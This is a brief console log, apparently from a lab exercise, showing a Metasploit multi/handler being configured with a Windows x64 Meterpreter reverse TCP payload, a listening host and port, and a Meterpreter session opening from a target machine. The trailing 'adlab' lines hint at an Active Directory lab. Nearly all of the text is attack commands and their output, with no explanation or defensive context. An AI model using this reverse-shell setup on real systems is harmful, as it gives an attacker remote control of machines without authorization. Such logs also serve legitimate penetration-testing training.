 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.99.99.175
lhost => 10.99.99.175
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.99.99.175:9999
[*] Sending stage (200262 bytes) to 10.99.99.250
[*] Meterpreter session 1 opened (10.99.99.175:9999 -> 10.99.99.250:49825) at
2021-07-12 06:05:53 -0400
adlab
adlab
adlab